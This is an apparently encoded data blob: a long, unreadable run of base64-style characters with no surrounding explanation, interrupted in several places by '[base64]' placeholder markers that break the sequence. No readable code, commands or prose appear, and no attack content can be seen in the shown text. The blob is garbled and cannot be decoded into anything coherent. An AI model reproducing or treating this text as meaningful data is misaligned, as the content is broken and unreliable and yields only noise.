DEguCaWzorBiyo0NVPNgCEkoam0qxrUYxkUcRkU7aYgzQAwoTpFlaPelK/[base64]/qrRnFGDgVawMwhFSm3yiyXw3BRPkq0csIQGpWa1CMwUoon1JN7bc2pp5eJFupwA64AEh4GAZMHXXk5tXCrcQw1VggDDuKgEesAAV9pxlVWFUQEroy3/[base64]/xDOMCjhzKZiKuoaqWWFTQeWmQAkQg2g5xImyAkyBhCubqiEMJ+PUeJcSxT4oqmHAC2bmTRGXqajhBqKFqOT4jnq2XBf1vNFrxiuqxvYMo6QDrG4MIFbAiCvXRq7DIDp6BN2SE8zqUubrx+k7IhXhAvkVv4Ycv/IrthNNFEtXv9zRACjQazCxMB3QFQvTFeYqMbsJ0j+CMOu3LU4ndi7SA/zniD1QnI74fmvBBVwAXC6LWa6chLhUeIXzA4gaNTSGeKPlsAewwsKcKUKwQrIxuT88BF8DuqeXGyarUB2qeajSnx4DJ0LQTF+ABIdCzafguSu7RH0aGwAKHZcSw6Ma/86+GwalV4JEhAQAlCmfcTSiZZVmplglekV+XcbMNc/Ri8a7as8hZ738sc+nowFZ8CAdEdDdGxIBSS8GXVN77KztEnMkcCCjhi2mhsitSbagLdFmq2oY3WJlFaR5ICNM0GB58JFvS2uy/UkXsAQy5XSNHWB5EAI9wABs0QMTRgWUdDD41QMLTAWl1GGeoWIqS3cXuM6cKhi6bNSZqzRXzdXwuRt3fZ+n4XlIIAeDU8xT7Rl9oQV7oAN7cN7odih3BjY5w95WU6rb1lebmihC1oFQnVsVcCX/ORuNIB25Ac5TXKFxfXppgCSax1jfzSpe/LCVwAph8LMaJ1EOkCvzTP/PZ1zPhq3G+EwQ+qzY/6GI/7yZUBsUA70tHJDHmGYAMqFTGJKaqgkUDu2tpD3aEf2+iHzR2JHROpAAJGDbH9naKfCHHz3SuwmSMXABBAxVOrAAHsAAJnkwIOBOvbYAkwQkS5AFw11K7xccWXMJVsa4jat5rCBam5o4flXUmBuxXilcJfRDwXtQqlSoL3RMUr0JvYtZKgOf8JkkXfIDd3Zt/QTfZznffxXUB9uBNQHVjKAqqHAl29ywbg1bknEMMTuqpYefjPeJjPV5DL6n+oQqZ8BnpF7qEwWFZSDY0OsAj7nhho3YAQHiqNPPji09kO293jvZOOFqln1HLF6+FxL/c/TV2SHx2fJb0TaeyKM9m0zVyBmN2joQSoFIIwWWATNi5FzhSWSxpZ6MMMZ9v1SBMGGiArlNFR4g012nyt/kb3IQy9QGbXW2sb9g5tFNWNONufnZMf0tDIWDWRIkRL+ATOKN51b5Q8fk3tckNYG+y6hS6LPBKnBZ31ipAjWhA7DastZ4hBFKKF0yK24dCZX+8RUaCpdhcbcRK4rAB4el15P1srWyXIspz86L4Y9Z8xru6mkM6/og66izkiPeOtGDEtcntTAgpTT3o7gjAeqSU3yUkNJqIIcEEjNe48le9TjOrc2+485uvznAASdA5J+UAReQc+S3SQGc5GBghl8f/xFQBRHDLQEIUwBWEMok0KVU0aWuhl8+kMKokQibugpRsbEpjCj1zgx4ustHHbFHDTaF+jbLrVmHJWUD799WKWUgWwsL77CogsRSA/FwR7v9OSh3yW0t7JQlMzNwYjbghCYJt4PiTPLoqLkBKk0GO7F6nTSiLuGp3oS7r+qsnuGszuo4f8/PwvOLPaxxzL0CXceTphMYocdJj9lOH3RCVxEegOzHjuNXX/UW7Uhb/+z2G1RE3gFTxdrZDpKbxAQXUGBef17G3QMFkAAwUhV5YNsuHX8GTBVLsAR+CAhIfn4NB4YVKhNpBIaNjT+QP46ODWR+jIY/[base64]/SEjooaMAZQ8kevTgcOJEiBwqcsT0kPdEjxATBkk6JERRuAooYreIHZufIXqXHplrtPvACmYHROVGRcbXgVTGWzlyFsv4j7W1nOOaBAmB9evyfvkJNuyWn9WsgSv4UaE8bBRITI2PNMl8+UYVUk1Qwa/YIB/lu6FQNAoBeENNoKMGLhPoV54ovZmnmx/MFIONAvyQ88+EAh2EUEIMMdTQQBFBJEUEHoUo4ogkYuQFAC2lqOKKKpUhmlU01RRjTlj9dIQBd5GwQA82JYUUCE1xICRUUYXw009WSQBCFhOV5eSTY6U11pRUpuXWlWxNI9eW0shVFwkkgKAXEymckEIK/4HFQFhiarIJBhgpMMbBFUIFVQAIBSQgAUyWkZAHCUtk1kMWMD0WQh6DvLGcD7GEM0RlBUQaqQ7dOBLgcAdogo0jK/[base64]/9YYjkXl9P0AJNQJBR2JmOEqVkYm4ipCQZjGaRgxAmSeRACVCTooANMe07mQR54xZTjBSnsMYp7+2XDjnsqPIDF2WhjwUA35gWYBn7lCTG2eXK4R4Cu5o2ziHvxperes363zYh7isgRLd/xDRJ4eYnUjfjjfOOznTB7myeEHAVii20BD+AdtwqQFsDAA6iqml+wLSjhQQE6YEFffhUoEocc3LB9AALkYpGAFglgYewbcJsXGxKpoXhGGkjozrvvcuCHug4JJPBuO8tY7jjdcyfuB74W5vsvvw5xqKHAHSJs/vkcBRCB+goz/PD7DWsgsZJK1pSTUTNRvBNPQXEwVI//HzNKCJ4SlCsAJQRTMRn9lJQDmbnsK11JC1rO8sCW1SxLXMqgNBSggslIAIEkCIxjzCSGDsQgMIUpTJtsAAbEkIkzKciAZxAYFKZpRgKSARNM8nCCv5zACBfwABLikAZgXatd6Xkb6oSViAnI4YkT2Ia1hoUuJ06xBUN4wBJRMMUFoEs2s2GUEoe1nwncAHVhk8MZh/UAIwqLAYqYwBXJyB81LjER3KCiHvcoLBTA8Q3cGeNs4OiDB0RveV9wI7EeYDYsPIB4prBjC7K1uj1Ez5GJpCID0nM8JDCgBV6cTeEmsAXi8ccPkhxWAYbASTUsjEDbiCLmmrCs3jHSXX0E/2MLGPCFLSKBCmh8hh/GcC+B7OsfCtEQhx5CvoGh75nQxMD61se+hcHvmirqAYwoNpOjRMoDIACnT/jnP6IE8CgGeIKQRnYFklGlJ0mSwBBUEKWZQbCeEbxnk/[base64]/+fmI1gpFRqPnUk8WLx1TyRLlwpNeoesMotXpwBAHcl6+gUAQA1rGFhZ+DFIJTau71uFaZSY6lKWcdLleqAlc/CV4Xw5a/S9utfG2qmwAgWzdaSSH2wBUsE2ofN2qLERScLp2bMSlYPYMsnIg0BUQD4MQmoc05GigqS4IkyFTDggQ7Mp3T7Od3qTumfN4OLdoWgGdGASaR84cAS4nQBiQomMRKNAV8u0IE3cY1IhxKvkHC4BJCGlGN/YpoONJONbXwBCXvl6xfMxkgkPOsuOIzjgPWKqm0AGMCMdOQjkfCF/1KYwF9o8IIfkGEpmg2StGPkhJ0qYQNPlsRn43AdnVr/[base64]/zdb2+am8bZX8G05sKHZ0s5GHNT1hmyIe9rHa/e7j2fve/v73+auMRvEjG58A+DgBw8DLtiwbT8MGeEAULiz/RDkdByccuHOhh8sDoDIgpvijb1ylTHuRINX2csp6XizDzuHNfD73uQu97jLnWRi3mvOGjgtMuscvjt3KM97DnpF/kzNPwPaAYUetG1XTZpEK5p1ZXU0T+j0P+ImRQLrZGfJjnSymCxABTf4tKjHTuqy0+xK2cWZdkOjTRIo9C5yEi/XykvroZn3TDEoL0Qv4JkgmakzfefAQn+WAs74jwQpUC/XTKODPORBBz07gQdUoALSaAFMZuIh0LKQAA8cGv8yUJG0FnqwBxVw4ZdUeBsBVr/6Fbje9atXAAFeD/vWvz72s6897dVFANnLnvZOpjEb9h1k4Qc/yUFOvvKXT2OEC1z5YeA4xAHABuU/fPoJP0P0sY/[base64]/GGHCGGCwBBKQAe11NBcQGUmTd0tQXheQASDUdgsgGVqwAT2gAlaABD7QewTQhrIHh2/[base64]/BNSQlQx01NTmEQ2US/ydJcyZGYAMnoAOAQY8h0EKCUYSJFwNoopAZECYINhkzOFDdxQUTgIcW2Yd66Ht0qJF2aIcX6ZFvKA0EIIgkGYiHKIiFmJJDdn2Q2JIuCYmSSIniF5Mh51iOdYn1V39WpomP9WXqNwfvF4qmOJREWQY5d5Tgg1rK1BAa4IqvCIutRXSxJZW1eHQPiBKFpotJtwC/[base64]/ktYVUjONKxiXouYW2aVdGnSXf7In2rQTrhZrVJh4oTkYucYER5N3RiCP8thQjGEDhSd5YGKCPSBpVIMZNcSPxLYEHAAGM9gBwvU0KWBeTNABfdAHS9MZUuFBOsOaWqAFeGEFKgAAK+B7HHmbIrmHS4qRvOn/hngIkhwpksH5m4UYnIeYiFl6nFzapY1oiTeJiTvpSiQhnbdVnfgClNmJnQaxnQqxihrSphDRlOEpnuN5MOUpi7Klp+iZniEBP7kIgXuyOvNJn2DZaBtoAHGSjAGUTv7JdVbhAlOwFQV6oJZKjW+RjTgjFxw0gzmwaiSQBTkijnMna7EWmh0gUYkxGEADJ/g1Xg3FmCrAASkAoTDhARLTAwXwa2hyAp1JUiEwXlGRASs0hH0QKPXlGRsQE9oEEznABT3gmnuSl6zXkXyoANaKrX2orUkapXdom3bohmwQBr9ZrubqfF6ari+ZnAdXfjvJnGL6nDeZfz5pEtUJZp64/6ZFuS8G0Z1S0JT/WqdOCXR3GiJ9hoDm2acKa4vtyZ7v+bBfpjOEWqheaZ/EyAFMoCP7eRSWRiQkAKA8sT8eoBUYgIIIeqmjlqlzsbI4k2p5mQMSe19aQ5loUibmqKoVdWt8Z489JAFZcCh/FwJZIKpD4bM64ychNY4Q9ZgbQJkn8EFGYgQTZRh8cVC+ijInWhc9EKQE1V2jRwVQOpvXiptNaptRmqQ+EIdoK5u+WaXm+raI6KVuEH7q+pJh+pzwKq9jeon0qn68eK/5qq9E+a8HkXOEy4qtiHQCSz4EW7AbcbBTuaeAtrB9GgGz1YAPmAO/SLGP8nRk5Wgb2DMcgP8/AQSC8AWpE+MBEbQHQ4CyJ2tdGLSgm9olO5IAJ9oDRmW7WHcChPJBcRIDp6pCQtMmcbI0O7o0eWCFMNtrOwSRBfBBhmcAFEp4EtAElTYUILAASwAnuAZRMSCOTIhDC7BfVqAZd6AZXasFzwq22fqk1gqHTWqR8LutZquRatu2cJu/wtl9LUm3dRuJAMB+7oq38Oqc8Nq3X0ad+aqmgluKAdGd3Zm4i8u4jps+kJuACUu5GhwWYmG5lxsSINwSIEynXOACiEaxwSgpLtBokFYm5lQUH8MB6iQVALppLqAFHFwAJOu6PDxda+GCDKpdCiAEMKsZTjMZltEDDJAFPZT/[base64]/WlNSPLjV0L/8dcQAVYoK262b5yiJvwi6Rh65Hv63v/3Ie/GX2HbJLjKn2L/NAD/K45SX+RzLd/O51qiqaBa3OaTIpv+tGKO8rh2bjjyYCvnKcnPYuqzMoaLCURlE8to7kTq2hDwAA2zQC0/LkiVaukq4yP+ss43BWUQcxEHQAuOLucKhd7QBlxrDNCUYPeqGw9ZCbjVWsVpZjsNUNJCHiSh0MScAUSUAAewMUkANYngDVB8RhhEihoHGuFWXgM5c58AShMA0JPbXp2rAJ0/KwrQAUfKcj266T97L4CPb+yJ9gbOZIkSa7jWq6MndAO/dCKPH6OFcAUXcCPJZ2V/LeVjKYkkZ2pSP+U/[base64]/jzggOykjb3QgPjYj93QESfZdVt+ztlY9WfZmI2TCOxlKAdmQonJHR3aBJFzHx2wn8yUKn7azZTaraU+Jw25rG10VBnbNk5BLdMVTWdUmAFDZ/KEFyAGRpMBvEaWu3wUMCy9aWn/FUwSFjmwB8sd5V0BxDC4QVqivqADoTfks4cys3SdAncBRBGloYGBgxq6qGeABcH64+9NGjjSxUZ8NRmwNDj4J1bYmZ3BUIwh5kPoGYHSUWioBVkRnwTFBTKohv/[base64]/0MdNagf5EOdESid4bs/dJlGkAEQpaHyKBQoqk3dBZFEmpdaQABcwM/X6r70m9iGDekdieCIjYeNjekRbq7fd6Xe19Afj31zG36iTuoteeo3Gab5J8kqUZ2TnK+wzqak+K9yBsErXuu2HhGzdbkDY7no42c9z+tEv4CvDewsLUH2FBaIx+7lPGzFtuzkFZo87YE/IkBEYjIUo7ph0QPT+NIcnO1kl8zQndSNLoPhbuigMXozyJfButuUaYXjlbOhGRRkQqymQVIDlZexFt+aAXjIayiP8UO9xkMzKkNgYARWrHepCjU+qmoxMd49QKQ9YOhsiPF8fJHeiocSr+gDbf/QsgnIZzuSmQ7hjj2u5md+ne59ZiB9oi7qJT/qFC7AMkmJ9GfZjuxY9FqvPgni1vnZgRvr+GIQxJ+UIT2nO9/ieObBI1KePS/jRU/jfIr0Ni4lLQMWJMAXPy5DW63sP/7jQV73L+wj2VuMCMRcWz8RdxDUUYKgRE2XybxBL2vEkoa7o7dfyWuDJCWPPQQIHCQhHUxMMYchHBcXGSkpEidLIBI9OR4kJxIkeRxgS3knKSd5JFknJEtGIQaDISFGFzYxkmCxNjYdnyEkEr49lloSWsA9Klo5KlY+BMzOCs0E0M7R1NAKzNPXPtfS3tTZ0d3Y4t/e0wRsYWzs6uzr6mH/[base64]/6gLS5YoT/[base64]/8EXsDh0ocRu10aGzAbSIAne7TmQEV/2KDjHzcAXoNOOMBK8yt/46AzbLDMyGOgO+4QmM87+PCzYD4AsMHPQA8KROG23E6UkIZqdGjSRh2tYVKJHpEoYorstqSBFO/[base64]/GhcEmNMrN+XYXU039+2td994A+ifNhMUCM/h9MSTuILTJujPP/[base64]/[base64]/iKIw7AhjtnFJGIR0ljWx041d4B8ffeUWOwYMSZUggpbgkby5WYp5emBCCSc0vkNUrjAEQwwrGgKAAkQkADxopSUjaFDNyqqTN7NQcLbRPAlloDc96QT9USK89KiBBH0IghFTmJhajiEGi/IQ2XnigLnnwVAhigz/zxGo3nurTp1AhCk8ZARfFWRT83Jez5gwDGJVIxja7Oc0THqsc+8GmfFwYjmjORwECegeBdtgsa5ETnRRKEBDbyViHjKEhkJ3DPD1ULnt+Ll1PRJFmy4AiFQG0n1V8kb0G6sWCGpRfREntGGX/t9CCORRIaUTYVSha0TfKsY4XFZ5Ge/Cb4+VRYyLtWNpaYabCDHIBKhXU9aYX0ztk4abQrWlnKEldOjGgfcl4YM5cs4leVEoCorRlHjrgAdUs4QJGk0AGEsWqAX6NavNb4AVAJYEcoACXP/NuXV6RB6pJgmvzTUEswACGDrDqF3tg6ybhpjbU9GAZMKwrrrLJK2/aZ67W1Cbg5ppNbRBAH4EVkLIE60MFKQSxjysiYyn0TofE0yFLlOyHPNfEkUTxiSnZbBU1wOPSrYh08tpiF3Vi2tOqtkdh/NG/GrrGfwnstbGNaBtrW1GMRmx4wqvMdzBWJbosb6QkoMQRfAEy/[base64]/hja0qZtJ6ni8kyIbGbVHZm1CF8oU3Dk0ylIGC22pHMc5Bi+3T8pyHnr7CFGA1C7Iw1IHQhCrxgTSuGdCbm6uJ4EWVKEKKkDLFGgqZ+k+EjMzM9/[base64]/gH+Cg4SFhoeIgw0rComOj4YICAQrkIgKfn4Ejg1/DZ+goaKjpKCHBJmblqusra6vsLGys7S1tre4ubq7u2FnhmODZWWHUsN/AGHEq2PBvLRvjc+Ck2+zmH7Sh6Xc3aOehKh+1tPl5ufo6err7O3uf76IGoLHf1KEZQAA98zO74kIGkQrhCAXgTcFEf24AUlBHE3bvEmcKEicqn8YM2rcyLGjx2fxDg2TMm+eFAcn15yZI8jBn3mJmn0sJPCirhVxJA2SpPPPDxU/IDV4aNPTxKPcBGGrNLOp06dQo0qtFYZMGEPE5i0rc3JMGCljACzjB5OQPqg/Ag6kxZPnCoRt/+Pq/CHEkoI34zohFaWgQd+jglZkIje1sOHDiBO7q3q10DENI5GdWTZHLL0/WQeFNfymKCu5kt6CBj2EwSC6DOoaGprXaLe/fRXE9jv7L6k/4ggr3s27t2+POfb0wJLDA4krVyS40PKgkL7n0PVZJdR4GFcHACbjE2vM+rGzhu8y3UYI1GgEOBvEZeACuQEXLloU8FBAyM/[base64]/xlBpqJTGCWr/pSdwyC4DzD7nrLbakuHHMDLyE+MwYflxBhlnrMhtYgKJG8qVrIaCwBs5IXCDj5OeC/G8NvzBgQsMUPHAFRDDGecTT7A7RBUMmSJQKlP+G/CrnxDMaCgLd+3117fkwGav8/aq4Y9r/hzDH2BczKELQwzRsZ5+kGF3JmcAMAfJxBBDUj7ZZXKiy7zFPGXA6uGsngcV+1o2GIJo+IcLPmDhI7BthnrFqC7csELUoWht9dWvQhllUuCArfrqrBOCBRNt/kp2CkZMCmTEbP7BxO7ohgp3AnbquXImePsCAIyYWRsWACKbCMCKZR128BvRXD21esT2DrENZSttcdse5HDh/6QPh2rA0EM04YQQo8wKKwHwx4+1f//[base64]/6se5OCU/[base64]/[base64]/eJAQkNtuEu5QgT+UNwkoSIJptSDUaWjBqLHzoQ9pNyncAatDGyrVE6LagipAoYge84UStaWyZADgEGc52Ug0YBnpjVWLD6Ge/4Rx4gdGsNOtbIvnGeP61hTYVUlLQCoYOoQ+HQwBCiuAAhT8UAUsIajC8UOrjGcc4ySa01UU8dIh9Lc/QXQgCjwAspCjEIUl+FiEOhCEEYDMgyY7ObY+ZiMbhzQkKUvAA4NgQG8d+YcjRAEHYP4ymHFwWUSM+cxjfgQsVbBlWxzhD3eAs5xZQF2VrvLNcc7zH+jsY2TIwYV/MHISxkvoQgx60HcYdLoEwd5BpIGCGxg0C5IwaUpDwJQ1ba8u1OA93Hl6jBaLpFIzHKoNueB8TbtBFYaQg+icwUQgexaewAMTmWgleYLoEz8K8+Bzwg8vEoaSWT1QrPBmeIxA43BcT/+whHqSIA94Rap7CqCDGwS2CFAowgqagCXTdWbG3vKWjCmRREbgGCmJaGQjl0DkdrdbBj1OpCHY7e52C8DIpgTlTttsygua1hKSFYDABy4AHOB73mAeOA4KLvCbLhq6G4h4xP8gcYpTvAfEdS0OQjAIGbAABx/fM3AHMcHpsuDkKC8E5GYZTJS7vBAuT/kgJqYh3AqCBRDAuc4hAIEZ+BhUGqpUFjKt6VhkgWwXiK9S2/SwOAHJBmsrZbqYNif4vOcGN1DCsvSxMmhF61nPQcYfKuMYYIQVKr0+q+mI560HFIu5GX7nscsm99rRc4150Od8kcOB/DAgsHVwgg+KUAT/PirgxeIOdrDfYuNzwgp1OjZERA8hAyILIAqXv3yZHVECzHs+8wIwdjHnqsg/9EEI+2PCFJoM29az9vUJJ7jAccD62sJ24bhnOJhtb/s6U/AIOLhD8Hlve+CCfOSCMD4F/jByCuD73yxgPiFY4HzMznwQ0c/+pZePfZfz/M2OEMPJc05+nD8CqEVnhRmQUOyyKRXq8xqb022eO91JjO8GOFULOjcEEEwgGXmTJ9DCdSdyFjJRdsAgVuNEIJQgYUmERW/gI6vEPRIlUfBERuVSLrRzAnngRr0CJxyQJETzNILlBE4ABT4ABQxYY2yneMGWRN5yUOf2UAdzCGvzB5JV/1n1Vm+VVVmbd3mYR3CYtwQlQAJ/cFlGmIQDdIR5gG8n0FsCMAU4IIVSyAO0F2YLJ3sKh2ZoNnu6V3BcyIX4BjkdAHxhyIUUYHzGl4HJl4bMl4YUUGcqJAjokn17Fn0bkAGCAGhYgEsnd4cUB35/QAHjp3Pc5wghUIjlxwIhYGyFwEDBlH6tQFQ/[base64]/diP/qh8G3CI0ueP0jeIh/Bxdhh9h9gHHTh9gPiHhJBzOodzEMBx26Vd27WRILAAKFd+OQcCIqldI1ldOpVSkggJX9B+jzM28ZdslbIE/5ZhcRIDYmAA8gEfp0aKBgAFzJKK2VGAhaAB/tAbsNiAazcOBNAruIh+4IVGbEOTf3ACtZNM87UkCYB11vYGfBB4KsZtfSRjaweBWPQQ02hWB1GNAnON2Bh5gkBJDLSDcgmEc2kEgtB55yhw5iiX9bZwz6dk8hiY8HiPWViPhkkBArABdkkI/Fj/cGlYcAX5hgHpjhtwBL0FfAXphnI4CEcQfXv2mXSGS/z2h6TJiIKQiBVJkYNwaKx5aBa5c5XWmq7JbylpCZxUie7nkvF3Rr1zNt7zBxKzJlI1BKdmAKVCnCAwN80SdvSwTb/BFwyIVnpklheELjGAfpBTNrz4OPMURlTpK3DSThJwKinoOYEneDcAljEmi0lplrQ4bmlpjRRRCNZVjvX2jXSJn54nW4Jgeef4eYI5cIuJWx2wBAF6oIPphYZpjw2XjxcgAIi5AYmJjwHZjxa3AbIlA0dgcxvwcXBIfThAXUYIXQrJfNm3mawUXB65kCinXC/Xon9gADE3o7C5iJNW/2kn53MqVZurAACOA54Rc1StFFdABySbmHTtBCpOYwBMI1UtYAA3oJwBdmB/sBkMknbkNg4Sxn4TWEvcs2FwFaZm4zNK0zYM0ARVcIJQEFBOUARYVwXryZ5JeVVaKm7POD+EpGNg1Af09p/36Z/neFlM0Kf4KYSF+o4ysJirVAKi1aiOKlqC+aiN6oVfKHCS+qhd1mecdQScyqkygJgVunCVeQSXtQRGtgGtFZkBeXKvNV6f+aolanGceYfZV6ssCpJ/2KE1+pq42qvkd2kSRXQ8igg50E5FpTZHdZ1tki6WghzHcQVOxUMb4k/[base64]/ACu0qRvbqrOwdGUzmsj2AGRGVMZBNfuQksGXIFmaIcVnccTpUuYsAuANQ0yPEHWretAegxv/AgC0hWFTZjbmedZwR35yqmxsSuHJgHouKblXIBLtCmTmCMJugE/jUEDRCLciqNdAr/gfvKr4tFAFaDbgpCQRtbee5WeTIgshxrZISaeaOluZA6cEEoAGWmW6zwsbKnoYlgoFnIcBB7cJAQiYbgmJOZmIcQqqqauwZ5c0IrqxDJoqCZc3dYfn8AARdAARCAvMi7AZfGc0kLAUoAvdILvS9gWoAGtYnQKzd0THDFJheQAaSiHPQxH/AhAcb5taACik+QAu7xB3IzN0uUIibyJTPjF//hRyNarswVNGcET2L6I0AyjFqrJF4rgfVibUVQBQwABYAVuCpgr2clp+75gIwrbmh5Y/4qMHvRCaZlA3hlBEtguZcbYtF2VEYQNCL8eZm7BEbQwi7cwowKekFYZmCg/2WrkLCZmwgem7CswEA2ZwiyBZkBiY+3e5A5C4egSYhCC1x2SAE1m3I+S5qLuGfblwIgcAQAJAEzQAMGQANKkLRKQAM08Ac+x8VmjEhfgL2IAABYgHTyBVeW+EZLMr75UcceAB/HMSlikAItcAX7RbYuMHbb+jFksIoLMgr/4Wvw4wNMeZ2LxL9gGqbcUy8XZAB25QGYnCTHoSFtUyrYVgRDoAMqhm2ngriKN8G0OGH8Wo2aMCBVgxSmUQgibLmZG2+IQKgVWwKOWAglIMMD95e8pVqZq7mwK8sm26meilOHcFw+UFL/NmaP6Y+V+XOCAAMxm7txmM0DSV1MzMRvuP/NhKCHvNvE2TyIf0h+cQic4TwIYESIIAkBGikI4qyHTtsHwqrGg3B03PmSSJd0vXIp+aEDAj3Q+XHH7cEBF/[base64]/[base64]/iKDJjNSqAiWd0naK0YZH8pT+SKZhc2gKdAAO9/[base64]/G9L3s8tcmlgBD4OkQLuE8bpwZcNj+hOFh2zTAEzzxazyQvSCOQgCSUL8KYFGQ07/820rwB3/[base64]/Ief/3pcQPqgi3qp3YhNsmkiN3Q/sThqGhEhtwbNwMXpaB3c3v0/TtG/gtqWusCHmBJw07sMj7je4DJA+RUoNI5N+DHBcAu+zcElHAQ046vg4FOrlJhSj463D4bS/gHUD6Xnrd53nh5mWsEeKmOmHeEh6rcF9AA4dXLCEpwzN26sregh3n/b9anj2f4j6EKkM5XoHje59f3B4noj3aIkIKQBwngBs81zp9JARgZSdp3cn6OCIuOzmLQQCOE8oMQBp4UpJ52TEoTgvQB2DL/6RBe8zxu2EyAHEywx//DNKteVcHz6kIPP20xCgzABOgCyWek6+VqtVDn63ZV2n8g9cUu0KRd9cZBAk4Vti3Q2tG06XCzWGPvgtO4Rf9qOKQTG019hPWGuX4qA/hmA8I9zHbJl+6OgwMHCDICgjJGf395DR2HMlECj5CRkpAyi3+TAjiRhJCanpkCG0uHeYeHOKiZFJ5/OBSqOK2uqBR/G6azq7pHhx0XuH8sra0bvH+Lbn9ZpsLN/8EbKcws08IQfxcdTKbbhyDTECzg4n2W3L19WB/JH+bt7u/w8fLz9PXxWTH5MWD6MRcX+/[base64]/A+YCX/clPqzZFqw79W/h5u2XF6Sb+PB3XIX7VA0dslYyp9Pv/62MHkA5uOn74JQof+kgNRBTDVkoFMGenBFBgNlcEIKFnFwhXNPVHgUFSdlaJJ9HM63wgoxhSjTDzdp5txOKPqEIlD/gXFCQR4gdAhUNCbAFFUeeEACCU8MdIUSN1yRggtXuFBAC1DItZZLbMH14QoErCDXCoNVqUBbVgrGVx+HOWbZZY5B1pgMNhxSgiO1lTBKa4pB5iaahixhxJx0GrHmH00U8EcfrsEm2hGCTGJMCZNoctkfdB7/soRtoGiygQDbnObaLbVRwGhww2wgg6U0yFDMKdINo8ua7QXjTCw4iOJeMhOUKl4wFKx3yDfBQEDBDDYs8EcFu/bKaxK1pjdNEkmg4OuuxZqCTIfMNuvsNifwp48NAQnlT0UnDJjQgQY2VIAEHGTAgQFlGcABTgSl0IcYV1jIgIbwAvDsvO/YJeK9COhwTU5M9NuTitTu5N8+HJCQ41Iz/lEjVDdahZVWIJFF0BVXDGEAA2pF+eTGHENJAFp+UJnlXlf6gRdddqWsVx4dUMbYYiUk5qWYkJoZhWiGmEJoZG66Oc8JDZBwzCWwzQmGEUfAVoKZr21ypykXPHLbI8Ys/9LeErKVcITWvGxAiyeWzibbcSEcElwtqVa3TAcxDIMDdRmYpmw31Hx3nCkbUOOdMHbz7bfe4ow3LLDE/kH4DIeUyQ69jDdOzxwDU5sPtS0GdMEJBngglUIQeaWDCwaQWwCRT1CcQgxiSChGH08Y0O4fGoYRr+OM24uviCQIlY1zJ/KUIlH8GGWwjDMuzDBVe3iQxRUcbPWjWAQZYLELTvyVcsdPppwyyCKPjFdb2oePF3aMvFybnC/fHMXSZl6W8zZn8vylPGX+EU0fhBaNGiamBMq/OUtoFChewT5tnOYaAvnHcYADNhzIAIH+uBYuklMLWS2DSyyggN9sUR0sqP/hEFxihnhkVSvxWCMEGdCb4AIHARYKq4XhEAcEymY/2tnwhtzgwrT0oZOB7ecfL9rRjkDiggIxRAcxKoDFxDAQMXTkIhkRQzYkRLE5nER2I1kDScYAAC3CDocdqssfbiciBfKuZR1A0b928p8YZCsLMWqK8WrUFKZURQJC6gi5rnCB0oHOAE2oS/g09qFB3kVKIQuM99JiF47ZJQ4nUFT61veHM9EMZqaIwhLqB8IO9OGSbxIA+zqQglKaspQHtEQjYGOKPk0iZ01rmjk6UIKp4YZUIHyHDGbRil28IwRncwVwTBGNDoQgVLy0RS4P8QVpvIo70qBVBuP2wmpWM3D/L4RAew4Ixm7Oyww54IfkqMUEf0jrJgEaSApOEIKCIMQrCjlIC2yyCAk8wYkZuAjFYtCB0g3pXSXB4uzW4E364GWMZIyJnsCQjYb2S42/[base64]/4GQwJICjGhEDDGo0BN0EFCBkkSLJemrfPhyiITGJFr8dE7L/vUTFAllsBLaUY4INMeM6qij9kuBQFC3Rw4wgV0teEIB8oJS8QnGpX4ZmfbU8ha1ZHKSOA3qYngwBUeAsBSG4c5j5CcAXP7BB6YArwLM0bNIsA9/Td0fJnAwhfa6dwpbFWDNFLaNPWThvmszQnGEs6YT4NcSXjubMo/Rr0N47VR/oAANf3GISL51b+BRazOswbcZGOcWG6jrXbOphD90WAk06LBoR8wsfAQ2YETpB0AuMC4jLfYgjFWIkQyAR8Sai4r3ZII/dVwhF5DEsycB7RhIrBKjlta0P/iHav/[base64]/i3orhD/SO95jy9oeQNLiRslt8jlzW/[base64]/QErYBhSmK1NupJW6S4GB0wDEj6T4za8LXBW0hvuR1MvSbemQY10qT3ApshwVwA5k4BRfQCY8X53vAxGNMrbMwVM/+Ss0C2XGqQ3MNReKMqnePtNp9+xhFWE1dN3+EP0pWPWWMTKFFs4qtmQ3nT71c07JNxGd9Dz9HAgbtNYwLv6zcEFgPx9P/vQhxMrmwcSDCRHVzC7syNydqkwJe0AdwUilVl7xBVpEQaeBWQjwUVDtn7wMG5J1gvnJk4oshl/IFhBgVhJYSR/cBCOZVFOwRRWYRUHETp/QDEUwwEQIj1fkQ9FAmaZZ3AzkXCD0UgOJxdx0Bb1cyaN0IO1oT4vk1PqUxp/IAHXIEmpJz85swy2F3KHYFSqdHKd8F48oD+XgBuRgIWr8QmPUGrb0Gh3EIZhuFW+sQqoIIZhaAxlQ0HL9/820+F8wiArWSUvaiUe3WcqfwAOeXgY5sAE3lB+2OQOpJR+DliIWABlK9IP8dcfT5BPT4AVBUEudqQDDMAAGbUtCoECCaEDLdACBpAPF9E65uICB1gSdRdkXlSI7jBuQ2ADv7BaQeF+/SJYwuYPpYOCRORYZwcViqdYKlgRTgQWHQUGRUIWONE6RRKDMvgHiOR5bBF6ojdTozGNoeEYFJcmo2EKTbAn5cNnbhJ7VfAHRrYNtKdxmBAFi5YKrCRoTVUbgAIojDI1FvQHe9AainaPX4Mp90h9a7JLbZhpCXYKw1BWzGF82REfs/Iq1XF0rrYBNJBLDMYBdGVrgegOi6P/iuqnBZNTTuWkiP2QAhzAARXSYkbiOQlRiRFRIPA0BC3AiY33W1LUAddmAHLQbSRxip/VRV1EUADQgBh5ZAnlAmViAy1TJr8AdkGRiNRiSpgVA+VEEB/YFAzgFIo3Ok8wFDZgBCt2AhWiY50YZqxjLoCkjFWiSIcgJQrHcDD1ZnEQem/AYEsgJ3VCJz/oeusTM3OyJotwBa3nehvXX01oDrzBNsG3GuwTQE11BHG5mEsQAvHYNJbwAI83QbfxCqsAKcKRHOVhYG4TTMEEK55GAd7FDbWAdHVIV913AacRA0JHkS/UHvX4kxipkTpRTuTkkb91i9J2EJqIIAXCACmJ/4nwpIko4AJsAyFMsC6lMxLcBgCnqEVrEJ1rwEUjIZvboHc2wU9otFv7MRRbtw9OhFk154ovYiQWVYkJUBUOkwJBwQQkkAX8UErncgEucAMSwVutcwMLR5Z80Z/j1RdxwHBRwlzNxU1D8xxplD492A6lMFOpt3Gi5B7iCBjmYIR8UpipcWipIQNPo15cqCnL1B61xECXyVWZmWmvsAGWkI+5gGHKdAtwCCuyQgIXeZrgEQ0p8H0JBgJicAhYZQrn4ZrYxAIcsAh5UKPWiXcekA8c6ZRO2g8YISEGcCTCCU+/aYnv5BXb0AIMYJzZYBH9khElQ